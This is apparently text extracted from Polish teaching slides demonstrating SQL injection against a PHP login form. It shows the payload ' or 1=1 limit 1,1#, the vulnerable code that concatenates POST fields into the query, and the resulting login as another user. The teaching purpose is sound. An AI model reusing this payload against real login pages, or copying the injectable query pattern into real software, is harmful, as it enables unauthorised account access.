 192.168.0.105/
LOGIN: ' or 1=1 limit 1,1#
HASLO:
login
$sql = "SELECT login,password FROM users WHERE
login='$_POST[login]' AND password='$_POST[password]'";
$res = mysql_query($sql);
SELECT login,password FROM users WHERE login='' or 1=1 limit 1,1#' AND password=''
Część po znaku # jest
komentarzem SQL (baza
nie przetwarza nic po #)
Zawartość tabeli
users
Wynik zapytania. Operator limit 1,1
powoduje pobranie 1 wiersza
rozpoczynając od 2 pozycji
(indeksowanie jest od 0)
+-------+-------------+
| login | password |
+-------+-------------+
| admin | qwkejlkjqew |
| user | qweqewqwe |
| web | qweqewqwe |
+-------+-------------+
+-------+-------------+
| login | password |
+-------+-------------+
| user | qweqewqwe | |
+-------+-------------+
$r = mysql_fetch_assoc($res);
if($r) { // zapytanie zwróciło chociaż jeden wiersz
// zaloguj użytkownika
$_SESSION["login"] = $r["login"];
...
}
192.168.0.105/news_list.php
ZALOGOWANO jako user
Liczba newsów aktywnych | Liczba newsów nieaktywnych
Dzisiaj ładna pogoda